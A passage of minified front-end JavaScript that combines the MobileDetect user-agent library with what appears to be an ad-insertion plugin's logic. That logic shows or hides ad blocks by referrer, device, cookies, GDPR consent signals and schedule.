\\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
